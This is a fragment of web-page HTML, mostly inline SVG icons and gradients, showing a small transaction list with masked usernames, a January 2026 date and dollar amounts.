class="⭐️ygeay9-0"></path><defs class="⭐️ygeay9-0"><linearGradient gradientUnits="userSpaceOnUse" id="paint0_linear_241_5373" x1="3.91141" x2="18.7742" y1="9.02333" y2="9.02333" class="⭐️ygeay9-0"><stop stop-color="#FFD700" class="⭐️ygeay9-0"></stop><stop offset="1" stop-color="#FFF1A6" class="⭐️ygeay9-0"></stop></linearGradient><linearGradient gradientUnits="userSpaceOnUse" id="paint1_linear_241_5373" x1="3.76238" x2="19.005" y1="9" y2="9" class="⭐️ygeay9-0"><stop stop-color="#FFD700" class="⭐️ygeay9-0"></stop><stop offset="1" stop-color="#FFF1A6" class="⭐️ygeay9-0"></stop></linearGradient></defs></svg><!--/qv--><!--qv q:key=1--><svg fill="none" height="18" viewBox="0 0 19 18" width="19" xmlns="http://www.w3.org/2000/svg" class="⭐️ygeay9-0 inline-block text-7xl mb-2" q:key="0n_0"><path d="M18.7742 6.95019L12.186 6.61331L9.84279 0.248779L7.49454 6.61331L0.906372 6.95019L6.04444 11.2208L4.31837 17.7979L9.83777 14.0714L15.3572 17.7979L13.6311 11.2208L18.7742 6.95019ZM15.0812 17.3988L15.0762 17.3936L9.84279 10.1169V13.8589L4.60939 17.3884L9.84279 10.1117L6.24013 11.1587V11.1535L1.37803 7.10568L9.84279 10.1117L7.61496 6.77916H7.61998L9.84781 0.741149V10.1117L12.0756 6.77916L18.3226 7.10049L18.3126 7.10568L9.84781 10.1117L13.4505 11.1587L15.0812 17.3988Z" fill="url(#paint0_linear_241_5373)" class="⭐️ygeay9-0"></path><path d="M15.5027 18L9.84275 14.1802L4.18285 18L5.94906 11.2571L0.680542 6.87763L7.43429 6.53038L9.84275 0L12.2512 6.53038L19.005 6.87763L13.7364 11.2571L15.5027 18ZM4.45882 17.5957L9.83774 13.9678L15.031 17.4713L15.0109 17.4558L9.92303 10.3812V13.9056L4.45882 17.5957ZM6.13973 11.1949L6.12468 11.2519L4.51904 17.3677L9.62198 10.2776L6.11465 11.2934L6.13973 11.1949ZM9.75745 10.3864L4.96561 17.0515L9.75745 13.8174V10.3864ZM10.0585 10.2724L14.8805 16.979L13.3752 11.2364L10.0585 10.2724ZM10.1288 10.1065L13.5157 11.0913L13.5408 11.1897L13.5859 11.1535L18.3527 7.1886L18.3376 7.19378L10.1288 10.1065ZM1.80951 7.35963L6.26517 11.0654L9.55675 10.1117L1.80951 7.35963ZM1.36796 7.01756L1.40308 7.02793L9.62198 9.94587L7.45436 6.70141L1.36796 7.01756ZM12.1107 6.87763L10.0585 9.95105L17.881 7.17305L12.1107 6.87763ZM9.92805 0.725597V9.83185L12.0304 6.69105L12.1308 6.69623L12.1107 6.6444L9.92805 0.725597ZM7.71026 6.77397L9.75745 9.83185V1.22315L7.71026 6.77397Z" fill="url(#paint1_linear_241_5373)" class="⭐️ygeay9-0"></path><defs class="⭐️ygeay9-0"><linearGradient gradientUnits="userSpaceOnUse" id="paint0_linear_241_5373" x1="3.91141" x2="18.7742" y1="9.02333" y2="9.02333" class="⭐️ygeay9-0"><stop stop-color="#FFD700" class="⭐️ygeay9-0"></stop><stop offset="1" stop-color="#FFF1A6" class="⭐️ygeay9-0"></stop></linearGradient><linearGradient gradientUnits="userSpaceOnUse" id="paint1_linear_241_5373" x1="3.76238" x2="19.005" y1="9" y2="9" class="⭐️ygeay9-0"><stop stop-color="#FFD700" class="⭐️ygeay9-0"></stop><stop offset="1" stop-color="#FFF1A6" class="⭐️ygeay9-0"></stop></linearGradient></defs></svg><!--/qv--><!--qv q:key=2--><svg fill="none" height="18" viewBox="0 0 19 18" width="19" xmlns="http://www.w3.org/2000/svg" class="⭐️ygeay9-0 inline-block text-7xl mb-2" q:key="0n_0"><path d="M18.7742 6.95019L12.186 6.61331L9.84279 0.248779L7.49454 6.61331L0.906372 6.95019L6.04444 11.2208L4.31837 17.7979L9.83777 14.0714L15.3572 17.7979L13.6311 11.2208L18.7742 6.95019ZM15.0812 17.3988L15.0762 17.3936L9.84279 10.1169V13.8589L4.60939 17.3884L9.84279 10.1117L6.24013 11.1587V11.1535L1.37803 7.10568L9.84279 10.1117L7.61496 6.77916H7.61998L9.84781 0.741149V10.1117L12.0756 6.77916L18.3226 7.10049L18.3126 7.10568L9.84781 10.1117L13.4505 11.1587L15.0812 17.3988Z" fill="url(#paint0_linear_241_5373)" class="⭐️ygeay9-0"></path><path d="M15.5027 18L9.84275 14.1802L4.18285 18L5.94906 11.2571L0.680542 6.87763L7.43429 6.53038L9.84275 0L12.2512 6.53038L19.005 6.87763L13.7364 11.2571L15.5027 18ZM4.45882 17.5957L9.83774 13.9678L15.031 17.4713L15.0109 17.4558L9.92303 10.3812V13.9056L4.45882 17.5957ZM6.13973 11.1949L6.12468 11.2519L4.51904 17.3677L9.62198 10.2776L6.11465 11.2934L6.13973 11.1949ZM9.75745 10.3864L4.96561 17.0515L9.75745 13.8174V10.3864ZM10.0585 10.2724L14.8805 16.979L13.3752 11.2364L10.0585 10.2724ZM10.1288 10.1065L13.5157 11.0913L13.5408 11.1897L13.5859 11.1535L18.3527 7.1886L18.3376 7.19378L10.1288 10.1065ZM1.80951 7.35963L6.26517 11.0654L9.55675 10.1117L1.80951 7.35963ZM1.36796 7.01756L1.40308 7.02793L9.62198 9.94587L7.45436 6.70141L1.36796 7.01756ZM12.1107 6.87763L10.0585 9.95105L17.881 7.17305L12.1107 6.87763ZM9.92805 0.725597V9.83185L12.0304 6.69105L12.1308 6.69623L12.1107 6.6444L9.92805 0.725597ZM7.71026 6.77397L9.75745 9.83185V1.22315L7.71026 6.77397Z" fill="url(#paint1_linear_241_5373)" class="⭐️ygeay9-0"></path><defs class="⭐️ygeay9-0"><linearGradient gradientUnits="userSpaceOnUse" id="paint0_linear_241_5373" x1="3.91141" x2="18.7742" y1="9.02333" y2="9.02333" class="⭐️ygeay9-0"><stop stop-color="#FFD700" class="⭐️ygeay9-0"></stop><stop offset="1" stop-color="#FFF1A6" class="⭐️ygeay9-0"></stop></linearGradient><linearGradient gradientUnits="userSpaceOnUse" id="paint1_linear_241_5373" x1="3.76238" x2="19.005" y1="9" y2="9" class="⭐️ygeay9-0"><stop stop-color="#FFD700" class="⭐️ygeay9-0"></stop><stop offset="1" stop-color="#FFF1A6" class="⭐️ygeay9-0"></stop></linearGradient></defs></svg><!--/qv--></div></div><div class="⭐️ygeay9-0 flex items-center justify-center absolute inset-x-0 top-8"><!--qv q:key=gP_1--><svg fill="none" height="21" viewBox="0 0 326 21" width="326" xmlns="http://www.w3.org/2000/svg" class="⭐️ygeay9-0" q:key="6I_0"><g clip-path="url(#clip0_242_6509)" class="⭐️ygeay9-0"><path d="M324.314 -1.34332e-07C307.592 0.197051 290.871 0.394102 274.15 0.591153C262.935 0.721347 251.717 0.85506 240.503 0.985255C237.081 1.02396 233.66 1.06619 230.239 1.10489C229.385 1.11545 228.49 1.04859 227.64 1.13656C226.415 1.25972 225.811 2.06903 224.781 2.86428C209.763 14.4445 189.149 18.4031 170.748 19.3954C150.352 20.4968 128.433 18.0548 109.918 8.7758C106.31 6.96716 102.815 4.86294 99.6578 2.3259C98.7973 1.63271 98.4121 1.18934 97.4058 1.1436C95.0776 1.04155 92.7181 1.15767 90.3898 1.16119C80.289 1.18934 70.1848 1.21749 60.0841 1.24212C40.7118 1.29842 21.3396 1.35121 1.96742 1.40399C1.59962 1.40399 1.23182 1.40399 0.86054 1.40751C-0.00345406 1.41103 -0.00692391 2.77279 0.86054 2.76927C17.6477 2.72353 34.4314 2.67778 51.2186 2.63204C62.4609 2.60037 73.6998 2.57222 84.9421 2.54055C88.3669 2.52999 91.7916 2.52296 95.2164 2.5124C95.9416 2.50888 96.868 2.35054 97.5828 2.50536C98.6654 2.74112 99.8243 4.18733 100.938 4.98609C116.129 15.9048 136.136 19.779 154.374 20.7607C174.287 21.8304 195.377 19.4588 213.684 11.0137C217.345 9.32473 220.898 7.35422 224.184 4.99313C225.336 4.16622 226.429 2.75519 227.571 2.50536C229.677 2.04088 232.342 2.44906 234.486 2.42443C244.604 2.30479 254.726 2.18515 264.844 2.06903C284.299 1.84031 303.755 1.6116 323.21 1.38288C323.578 1.37936 323.946 1.37584 324.317 1.3688C325.178 1.35473 325.181 -0.0105564 324.314 -1.34332e-07Z" fill="url(#paint0_linear_242_6509)" class="⭐️ygeay9-0"></path><path d="M0.64887 6.28803C11.624 6.28803 22.5992 6.28803 33.5778 6.28803C51.0832 6.28803 68.5921 6.28803 86.0976 6.28803C90.133 6.28803 94.1684 6.28803 98.2039 6.28803C99.0679 6.28803 99.0714 4.92627 98.2039 4.92627C87.2287 4.92627 76.2536 4.92627 65.275 4.92627C47.7695 4.92627 30.2606 4.92627 12.7552 4.92627C8.71976 4.92627 4.68431 4.92627 0.64887 4.92627C-0.215124 4.92627 -0.218594 6.28803 0.64887 6.28803Z" fill="url(#paint1_linear_242_6509)" class="⭐️ygeay9-0"></path><path d="M227.796 6.28803C238.771 6.28803 249.75 6.28803 260.725 6.28803C278.231 6.28803 295.739 6.28803 313.245 6.28803C317.28 6.28803 321.316 6.28803 325.351 6.28803C326.215 6.28803 326.219 4.92627 325.351 4.92627C314.376 4.92627 303.397 4.92627 292.422 4.92627C274.917 4.92627 257.408 4.92627 239.902 4.92627C235.867 4.92627 231.832 4.92627 227.796 4.92627C226.932 4.92627 226.929 6.28803 227.796 6.28803Z" fill="url(#paint2_linear_242_6509)" class="⭐️ygeay9-0"></path><path d="M107.451 4.45478C106.778 4.74332 105.973 4.42663 105.664 3.75455C105.355 3.08246 105.661 2.31185 106.33 2.03387C107.003 1.75237 107.788 2.06202 108.096 2.72707C108.409 3.3886 108.124 4.16624 107.451 4.45478Z" fill="url(#paint3_linear_242_6509)" class="⭐️ygeay9-0"></path><path d="M117.521 7.93483C116.872 8.26911 116.049 8.01225 115.702 7.36127C115.352 6.71382 115.605 5.92562 116.254 5.59837C116.903 5.27113 117.701 5.52096 118.051 6.16489C118.398 6.80531 118.169 7.60055 117.521 7.93483Z" fill="url(#paint4_linear_242_6509)" class="⭐️ygeay9-0"></path><path d="M127.743 10.7076C127.118 11.0876 126.285 10.8871 125.897 10.2607C125.508 9.63791 125.706 8.83563 126.331 8.46264C126.955 8.09317 127.764 8.2867 128.156 8.90248C128.544 9.52179 128.367 10.3311 127.743 10.7076Z" fill="url(#paint5_linear_242_6509)" class="⭐️ygeay9-0"></path><path d="M138.086 12.7696C137.49 13.1884 136.65 13.0476 136.223 12.4529C135.796 11.8583 135.942 11.0419 136.535 10.6302C137.132 10.2185 137.951 10.3558 138.378 10.9434C138.808 11.531 138.683 12.3509 138.086 12.7696Z" fill="url(#paint6_linear_242_6509)" class="⭐️ygeay9-0"></path><path d="M148.517 14.1243C147.951 14.5853 147.105 14.4973 146.64 13.9343C146.175 13.3713 146.268 12.5479 146.834 12.094C147.4 11.6401 148.225 11.7245 148.69 12.284C149.155 12.84 149.082 13.6634 148.517 14.1243Z" fill="url(#paint7_linear_242_6509)" class="⭐️ygeay9-0"></path><path d="M158.999 14.7718C158.465 15.2679 157.615 15.2398 157.115 14.7085C156.615 14.1771 156.654 13.3502 157.188 12.8576C157.722 12.3685 158.548 12.3966 159.051 12.9209C159.548 13.4452 159.534 14.2721 158.999 14.7718Z" fill="url(#paint8_linear_242_6509)" class="⭐️ygeay9-0"></path><path d="M169.492 14.7049C168.992 15.2363 168.142 15.2644 167.608 14.7683C167.074 14.2721 167.056 13.4417 167.559 12.9174C168.059 12.3931 168.888 12.365 169.423 12.8541C169.957 13.3467 169.995 14.1736 169.492 14.7049Z" fill="url(#paint9_linear_242_6509)" class="⭐️ygeay9-0"></path><path d="M179.968 13.9343C179.503 14.4973 178.656 14.5853 178.09 14.1243C177.525 13.6634 177.455 12.84 177.92 12.2805C178.385 11.7245 179.211 11.6401 179.777 12.0905C180.339 12.5479 180.433 13.3678 179.968 13.9343Z" fill="url(#paint10_linear_242_6509)" class="⭐️ygeay9-0"></path><path d="M190.384 12.4529C189.957 13.0476 189.114 13.1919 188.521 12.7696C187.924 12.3509 187.799 11.531 188.229 10.9434C188.66 10.3557 189.479 10.215 190.072 10.6302C190.669 11.0419 190.814 11.8582 190.384 12.4529Z" fill="url(#paint11_linear_242_6509)" class="⭐️ygeay9-0"></path><path d="M200.71 10.2643C200.322 10.8871 199.489 11.0877 198.864 10.7111C198.24 10.3311 198.063 9.52532 198.452 8.90954C198.844 8.29375 199.652 8.0967 200.277 8.46969C200.901 8.83564 201.103 9.63792 200.71 10.2643Z" fill="url(#paint12_linear_242_6509)" class="⭐️ygeay9-0"></path><path d="M210.908 7.3648C210.558 8.01225 209.739 8.27264 209.09 7.93836C208.441 7.60408 208.209 6.80883 208.559 6.16842C208.91 5.528 209.711 5.27465 210.357 5.6019C211.005 5.92562 211.259 6.71383 210.908 7.3648Z" fill="url(#paint13_linear_242_6509)" class="⭐️ygeay9-0"></path><path d="M220.943 3.75454C220.634 4.42662 219.829 4.74331 219.156 4.45477C218.483 4.16623 218.198 3.38858 218.511 2.72354C218.823 2.05849 219.607 1.75236 220.277 2.03034C220.947 2.31536 221.252 3.08245 220.943 3.75454Z" fill="url(#paint14_linear_242_6509)" class="⭐️ygeay9-0"></path></g><defs class="⭐️ygeay9-0"><linearGradient gradientUnits="userSpaceOnUse" id="paint0_linear_242_6509" x1="323.5" x2="0.500066" y1="0.999946" y2="0.999946" class="⭐️ygeay9-0"><stop stop-color="#30000A" class="⭐️ygeay9-0"></stop><stop offset="0.466882" stop-color="#978C8C" class="⭐️ygeay9-0"></stop><stop offset="1" stop-color="#30000A" class="⭐️ygeay9-0"></stop></linearGradient><linearGradient gradientUnits="userSpaceOnUse" id="paint1_linear_242_6509" x1="-6.10035e-05" x2="98.9999" y1="5.99995" y2="5.99995" class="⭐️ygeay9-0"><stop stop-color="#30000A" class="⭐️ygeay9-0"></stop><stop offset="1" stop-color="#978C8C" class="⭐️ygeay9-0"></stop></linearGradient><linearGradient gradientUnits="userSpaceOnUse" id="paint2_linear_242_6509" x1="227.5" x2="326" y1="6.00007" y2="6.00007" class="⭐️ygeay9-0"><stop offset="0.00447462" stop-color="#978C8C" class="⭐️ygeay9-0"></stop><stop offset="1" stop-color="#30000A" class="⭐️ygeay9-0"></stop></linearGradient><linearGradient gradientUnits="userSpaceOnUse" id="paint3_linear_242_6509" x1="106.883" x2="106.883" y1="1.9299" y2="4.56161" class="⭐️ygeay9-0"><stop stop-color="#948989" class="⭐️ygeay9-0"></stop><stop offset="1" stop-color="#F7F7F7" class="⭐️ygeay9-0"></stop></linearGradient><linearGradient gradientUnits="userSpaceOnUse" id="paint4_linear_242_6509" x1="116.879" x2="116.879" y1="5.45471" y2="8.08141" class="⭐️ygeay9-0"><stop stop-color="#948989" class="⭐️ygeay9-0"></stop><stop offset="1" stop-color="#F7F7F7" class="⭐️ygeay9-0"></stop></linearGradient><linearGradient gradientUnits="userSpaceOnUse" id="paint5_linear_242_6509" x1="127.029" x2="127.029" y1="8.27548" y2="10.9" class="⭐️ygeay9-0"><stop stop-color="#948989" class="⭐️ygeay9-0"></stop><stop offset="1" stop-color="#F7F7F7" class="⭐️ygeay9-0"></stop></linearGradient><linearGradient gradientUnits="userSpaceOnUse" id="paint6_linear_242_6509" x1="137.305" x2="137.305" y1="10.3932" y2="13.0105" class="⭐️ygeay9-0"><stop stop-color="#948989" class="⭐️ygeay9-0"></stop><stop offset="1" stop-color="#F7F7F7" class="⭐️ygeay9-0"></stop></linearGradient><linearGradient gradientUnits="userSpaceOnUse" id="paint7_linear_242_6509" x1="147.669" x2="147.669" y1="11.802" y2="14.4204" class="⭐️ygeay9-0"><stop stop-color="#948989" class="⭐️ygeay9-0"></stop><stop offset="1" stop-color="#F7F7F7" class="⭐️ygeay9-0"></stop></linearGradient><linearGradient gradientUnits="userSpaceOnUse" id="paint8_linear_242_6509" x1="158.087" x2="158.087" y1="12.5085" y2="15.1262" class="⭐️ygeay9-0"><stop stop-color="#948989" class="⭐️ygeay9-0"></stop><stop offset="1" stop-color="#F7F7F7" class="⭐️ygeay9-0"></stop></linearGradient><linearGradient gradientUnits="userSpaceOnUse" id="paint9_linear_242_6509" x1="168.521" x2="168.521" y1="12.5049" y2="15.1227" class="⭐️ygeay9-0"><stop stop-color="#948989" class="⭐️ygeay9-0"></stop><stop offset="1" stop-color="#F7F7F7" class="⭐️ygeay9-0"></stop></linearGradient><linearGradient gradientUnits="userSpaceOnUse" id="paint10_linear_242_6509" x1="178.939" x2="178.939" y1="11.8011" y2="14.4204" class="⭐️ygeay9-0"><stop stop-color="#948989" class="⭐️ygeay9-0"></stop><stop offset="1" stop-color="#F7F7F7" class="⭐️ygeay9-0"></stop></linearGradient><linearGradient gradientUnits="userSpaceOnUse" id="paint11_linear_242_6509" x1="189.303" x2="189.303" y1="10.3916" y2="13.012" class="⭐️ygeay9-0"><stop stop-color="#948989" class="⭐️ygeay9-0"></stop><stop offset="1" stop-color="#F7F7F7" class="⭐️ygeay9-0"></stop></linearGradient><linearGradient gradientUnits="userSpaceOnUse" id="paint12_linear_242_6509" x1="199.579" x2="199.579" y1="8.28098" y2="10.9011" class="⭐️ygeay9-0"><stop stop-color="#948989" class="⭐️ygeay9-0"></stop><stop offset="1" stop-color="#F7F7F7" class="⭐️ygeay9-0"></stop></linearGradient><linearGradient gradientUnits="userSpaceOnUse" id="paint13_linear_242_6509" x1="209.731" x2="209.731" y1="5.45889" y2="8.08428" class="⭐️ygeay9-0"><stop stop-color="#948989" class="⭐️ygeay9-0"></stop><stop offset="1" stop-color="#F7F7F7" class="⭐️ygeay9-0"></stop></linearGradient><linearGradient gradientUnits="userSpaceOnUse" id="paint14_linear_242_6509" x1="219.724" x2="219.724" y1="1.92786" y2="4.5616" class="⭐️ygeay9-0"><stop stop-color="#948989" class="⭐️ygeay9-0"></stop><stop offset="1" stop-color="#F7F7F7" class="⭐️ygeay9-0"></stop></linearGradient><clipPath id="clip0_242_6509" class="⭐️ygeay9-0"><rect fill="white" height="21" width="326" class="⭐️ygeay9-0"></rect></clipPath></defs></svg><!--/qv--></div><div class="⭐️ygeay9-0 trxListSlider flex-1 px-3 pt-6 pb-4 mr-1"><!--qv q:key=gP_4--><div class="⭐️ygeay9-0 grid grid-cols-2 gap-2 p-2 mb-1 rounded-md trxItemSurface"><div class="⭐️ygeay9-0 flex"><div style="background-color:rgba(166, 149, 79, 1)" class="⭐️ygeay9-0 p-1.5 flex justify-center rounded" q:key="0"><!--qv q:key=gP_2--><svg fill="none" height="30" viewBox="0 0 30 30" width="30" xmlns="http://www.w3.org/2000/svg" class="⭐️ygeay9-0" q:key="jN_0"><path d="M15 0C6.71573 0 2.9522e-05 6.71576 2.9522e-05 15C-0.00481807 17.4325 0.587392 19.8308 1.72708 21.994C4.24069 26.7549 9.24137 30 15 30C20.7586 30 25.7593 26.7549 28.2729 21.994C29.4126 19.8308 30.0048 17.4325 30 15C30 6.71576 23.2843 0 15 0ZM15 4.01455C18.3321 4.01455 21.0324 6.71576 21.0324 10.0487C21.0324 13.3817 18.3317 16.0829 15 16.0829C11.6683 16.0829 8.96757 13.3817 8.96757 10.0487C8.96757 6.71576 11.6679 4.01455 15 4.01455ZM15 27.3923C10.2528 27.3923 6.12871 24.7227 4.04779 20.8029C7.48088 19.2538 11.2179 18.4514 15 18.4514C18.7821 18.4514 22.5191 19.2538 25.9522 20.8029C23.8713 24.7223 19.7472 27.3923 15 27.3923Z" fill="white" class="⭐️ygeay9-0"></path></svg><!--/qv--></div><div class="⭐️ygeay9-0 grid grid-rows-2 grid-flow-col gap-1 pl-2.5"><div class="⭐️ygeay9-0 text-base leading-none">GUN****</div><div class="⭐️ygeay9-0 text-xs trxItemDate">Jan 20, 2026</div></div></div><div class="⭐️ygeay9-0 grid items-center justify-items-end"><div class="⭐️ygeay9-0 flex text-lg font-semibold trxListTitleGradient"><!--qv q:key=gP_3--><svg fill="none" height="17" viewBox="0 0 11 17" width="11" xmlns="http://www.w3.org/2000/svg" class="⭐️ygeay9-0 inline-block text-7xl trxItemDollerIcon" q:key="K9_0"><path d="M10.206 11.382C10.206 12.006 10.044 12.594 9.72 13.146C9.408 13.686 8.94 14.136 8.316 14.496C7.704 14.844 6.978 15.048 6.138 15.108V16.566H4.986V15.09C3.786 14.982 2.82 14.622 2.088 14.01C1.356 13.386 0.978 12.546 0.954 11.49H3.654C3.726 12.354 4.17 12.876 4.986 13.056V9.618C4.122 9.402 3.426 9.186 2.898 8.97C2.37 8.754 1.914 8.406 1.53 7.926C1.146 7.446 0.954 6.792 0.954 5.964C0.954 4.92 1.326 4.068 2.07 3.408C2.826 2.748 3.798 2.37 4.986 2.274V0.815999H6.138V2.274C7.29 2.37 8.208 2.718 8.892 3.318C9.588 3.918 9.978 4.746 10.062 5.802H7.344C7.308 5.454 7.182 5.154 6.966 4.902C6.762 4.638 6.486 4.452 6.138 4.344V7.746C7.038 7.974 7.746 8.196 8.262 8.412C8.79 8.616 9.246 8.958 9.63 9.438C10.014 9.906 10.206 10.554 10.206 11.382ZM3.582 5.838C3.582 6.234 3.702 6.558 3.942 6.81C4.182 7.05 4.53 7.248 4.986 7.404V4.29C4.554 4.35 4.212 4.512 3.96 4.776C3.708 5.04 3.582 5.394 3.582 5.838ZM6.138 13.092C6.594 13.008 6.948 12.822 7.2 12.534C7.464 12.246 7.596 11.898 7.596 11.49C7.596 11.094 7.47 10.776 7.218 10.536C6.966 10.296 6.606 10.098 6.138 9.942V13.092Z" fill="white" class="⭐️ygeay9-0"></path></svg><!--/qv--><span class="⭐️ygeay9-0 ml-1 leading-none">150,000</span></div></div></div><!--/qv--><!--qv q:key=gP_4--><div class="⭐️ygeay9-0 grid grid-cols-2 gap-2 p-2 mb-1 rounded-md trxItemSurface"><div class="⭐️ygeay9-0 flex"><div style="background-color:rgba(77, 65, 92, 1)" class="⭐️ygeay9-0 p-1.5 flex justify-center rounded" q:key="1"><!--qv q:key=gP_2--><svg fill="none" height="30" viewBox="0 0 30 30" width="30" xmlns="http://www.w3.org/2000/svg" class="⭐️ygeay9-0" q:key="jN_0"><path d="M15 0C6.71573 0 2.9522e-05 6.71576 2.9522e-05 15C-0.00481807 17.4325 0.587392 19.8308 1.72708 21.994C4.24069 26.7549 9.24137 30 15 30C20.7586 30 25.7593 26.7549 28.2729 21.994C29.4126 19.8308 30.0048 17.4325 30 15C30 6.71576 23.2843 0 15 0ZM15 4.01455C18.3321 4.01455 21.0324 6.71576 21.0324 10.0487C21.0324 13.3817 18.3317 16.0829 15 16.0829C11.6683 16.0829 8.96757 13.3817 8.96757 10.0487C8.96757 6.71576 11.6679 4.01455 15 4.01455ZM15 27.3923C10.2528 27.3923 6.12871 24.7227 4.04779 20.8029C7.48088 19.2538 11.2179 18.4514 15 18.4514C18.7821 18.4514 22.5191 19.2538 25.9522 20.8029C23.8713 24.7223 19.7472 27.3923 15 27.3923Z" fill="white" class="⭐️ygeay9-0"></path></svg><!--/qv--></div><div class="⭐️ygeay9-0 grid grid-rows-2 grid-flow-col gap-1 pl-2.5"><div class="⭐️ygeay9-0 text-base leading-none">And**************</div><div class="⭐️ygeay9-0 text-xs trxItemDate">Jan 20, 2026</div></div></div><div class="⭐️ygeay9-0 grid items-center justify-items-end"><div class="⭐️ygeay9-0 flex text-lg font-semibold trxListTitleGradient"><!--qv q:key=gP_3--><svg fill="none" height="17" viewBox="0 0 11 17" width="11" xmlns="http://www.w3.org/2000/svg" class="⭐️ygeay9-0 inline-block text-7xl trxItemDollerIcon" q:key="K9_0"><path d="M10.206 11.382C10.206 12.006 10.044 12.594 9.72 13.146C9.408 13.686 8.94 14.136 8.316 14.496C7.704 14.844 6.978 15.048 6.138 15.108V16.566H4.986V15.09C3.786 14.982 2.82 14.622 2.088 14.01C1.356 13.386 0.978 12.546 0.954 11.49H3.654C3.726 12.354 4.17 12.876 4.986 13.056V9.618C4.122 9.402 3.426 9.186 2.898 8.97C2.37 8.754 1.914 8.406 1.53 7.926C1.146 7.446 0.954 6.792 0.954 5.964C0.954 4.92 1.326 4.068 2.07 3.408C2.826 2.748 3.798 2.37 4.986 2.274V0.815999H6.138V2.274C7.29 2.37 8.208 2.718 8.892 3.318C9.588 3.918 9.978 4.746 10.062 5.802H7.344C7.308 5.454 7.182 5.154 6.966 4.902C6.762 4.638 6.486 4.452 6.138 4.344V7.746C7.038 7.974 7.746 8.196 8.262 8.412C8.79 8.616 9.246 8.958 9.63 9.438C10.014 9.906 10.206 10.554 10.206 11.382ZM3.582 5.838C3.582 6.234 3.702 6.558 3.942 6.81C4.182 7.05 4.53 7.248 4.986 7.404V4.29C4.554 4.35 4.212 4.512 3.96 4.776C3.708 5.04 3.582 5.394 3.582 5.838ZM6.138 13.092C6.594 13.008 6.948 12.822 7.2 12.534C7.464 12.246 7.596 11.898 7.596 11.49C7.596 11.094 7.47 10.776 7.218 10.536C6.966 10.296 6.606 10.098 6.138 9.942V13.092Z" fill="white" class="⭐️ygeay9-0"></path></svg><!--/qv--><span class="⭐️ygeay9-0 ml-1 leading-none">1,470,000</span></div></div></div><!--/qv--><!--qv q:key=gP_4--><div class="⭐️ygeay9-0 grid grid-cols-2 gap-2 p-2 mb-1 rounded-md trxItemSurface"><div class="⭐️ygeay9-0 flex"><div style="background-color:rgba(120, 83, 44, 1)" class="⭐️ygeay9-0 p-1.5 flex justify-center rounded" q:key="2"><!--qv q:key=gP_2--><svg fill="none" height="30" viewBox="0 0 30 30" width="30" xmlns="http://www.w3.org/2000/svg" class="⭐️ygeay9-0" q:key="jN_0"><path d="M15 0C6.71573 0 2.9522e-05 6.71576 2.9522e-05 15C-0.00481807 17.4325 0.587392 19.8308 1.72708 21.994C4.24069 26.7549 9.24137 30 15 30C20.7586 30 25.7593 26.7549 28.2729 21.994C29.4126 19.8308 30.0048 17.4325 30 15C30 6.71576 23.2843 0 15 0ZM15 4.01455C18.3321 4.01455 21.0324 6.71576 21.0324 10.0487C21.0324 13.3817 18.3317 16.0829 15 16.0829C11.6683 16.0829 8.96757 13.3817 8.96757 10.0487C8.96757 6.71576 11.6679 4.01455 15 4.01455ZM15 27.3923C10.2528 27.3923 6.12871 24.7227 4.04779 20.8029C7.48088 19.2538 11.2179 18.4514 15 18.4514C18.7821 18.4514 22.5191 19.2538 25.9522 20.8029C23.8713 24.7223 19.7472 27.3923 15 27.3923Z" fill="white" class="⭐️ygeay9-0"></path></svg><!--/qv--></div><div class="⭐️ygeay9-0 grid grid-rows-2 grid-flow-col gap-1 pl-2.5"><div class="⭐️ygeay9-0 text-base leading-none">M z***********</div><div class="⭐️ygeay9-0 text-xs trxItemDate">Jan 20, 2026</div></div></div><div class="⭐️ygeay9-0 grid items-center justify-items-end"><div class="⭐️ygeay9-0 flex text-lg font-semibold trxListTitleGradient"><!--qv q:key=gP_3--><svg fill="none" height="17" viewBox="0 0 11 17" width="11" xmlns="http://www.w3.org/2000/svg" class="⭐️ygeay9-0 inline-block text-7xl trxItemDollerIcon" q:key="K9_0"><path d="M10.206 11.382C10.206 12.006 10.044 12.594 9.72 13.146C9.408 13.686 8.94 14.136 8.316 14.496C7.704 14.844 6.978 15.048 6.138 15.108V16.566H4.986V15.09C3.786 14.982 2.82 14.622 2.088 14.01C1.356 13.386 0.978 12.546 0.954 11.49H3.654C3.726 12.354 4.17 12.876 4.986 13.056V9.618C4.122 9.402 3.426 9.186 2.898 8.97C2.37 8.754 1.914 8.406 1.53 7.926C1.146 7.446 0.954 6.792 0.954 5.964C0.954 4.92 1.326 4.068 2.07 3.408C2.826 2.748 3.798 2.37 4.986 2.274V0.815999H6.138V2.274C7.29 2.37 8.208 2.718 8.892 3.318C9.588 3.918 9.978 4.746 10.062 5.802H7.344C7.308 5.454 7.182 5.154 6.966 4.902C6.762 4.638 6.486 4.452 6.138 4.344V7.746C7.038 7.974 7.746 8.196 8.262 8.412C8.79 8.616 9.246 8.958 9.63 9.438C10.014 9.906 10.206 10.554 10.206 11.382ZM3.582 5.838C3.582 6.234 3.702 6.558 3.942 6.81C4.182 7.05 4.53 7.248 4.986 7.404V4.29C4.554 4.35 4.212 4.512 3.96 4.776C3.708 5.04 3.582 5.394 3.582 5.838ZM6.138 13.092C6.594 13.008 6.948 12.822 7.2 12.534C7.464 12.246 7.596 11.898 7.596 11.49C7.596 11.094 7.47 10.776 7.218 10.536C6.966 10.296 6.606 10.098 6.138 9.942V13.092Z" fill="white" class="⭐️ygeay9-0"></path></svg><!--/qv--><span class="⭐️ygeay9-0 ml-1 leading-none">200,000</span></div></div></div><!--/qv--><!--qv q:key=gP_4--><div class="⭐️ygeay9-0 grid grid-cols-2 gap-2 p-2 mb-1 rounded-md trxItemSurface"><div class="⭐️ygeay9-0 flex"><div style="background-color:rgba(79, 166, 103, 1)" class="⭐️ygeay9-0 p-1.5 flex justify-center rounded" q:key="3"><!--qv q:key=gP_2--><svg fill="none" height="30" viewBox="0 0 30 30" width="30" xmlns="http://www.w3.org/2000/svg" class="⭐️ygeay9-0" q:key="jN_0"><path d="M15 0C6.71573 0 2.9522e-05 6.71576 2.9522e-05 15C-0.00481807 17.4325 0.587392 19.8308 1.72708 21.994C4.24069 26.7549 9.24137 30 15 30C20.7586 30 25.7593 26.7549 28.2729 21.994C29.4126 19.8308 30.0048 17.4325 30 15C30 6.71576 23.2843 0 15 0ZM15 4.01455C18.3321 4.01455 21.0324 6.71576 21.0324 10.0487C21.0324 13.3817 18.3317 16.0829 15 16.0829C11.6683 16.0829 8.96757 13.3817 8.96757 10.0487C8.96757 6.71576 11.6679 4.01455 15 4.01455ZM15 27.3923C10.2528 27.3923 6.12871 24.7227 4.04779 20.8029C7.48088 19.2538 11.2179 18.4514 15 18.4514C18.7821 18.4514 22.5191 19.2538 25.9522 